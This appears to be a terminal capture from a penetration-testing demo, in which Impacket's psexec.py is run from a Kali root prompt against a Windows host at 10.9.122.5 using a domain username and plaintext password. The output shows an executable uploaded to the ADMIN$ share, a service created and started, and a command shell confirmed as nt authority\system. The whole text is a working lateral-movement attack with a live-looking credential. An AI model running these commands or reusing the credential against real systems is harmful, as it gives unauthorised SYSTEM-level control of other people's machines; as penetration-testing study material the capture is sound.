 (IMP)root@kali:/opt/impacket/examples# python psexec.py CSCOU/jarrieta:nastyCutt3r@10.9.122.5
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.9.122.5.....
[*] Found writable share ADMIN$
[*] Uploading file oxiHCrMj.exe
[*] Opening SVCManager on 10.9.122.5.....
[*] Creating service bSaa on 10.9.122.5.....
[*] Starting service bSaa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>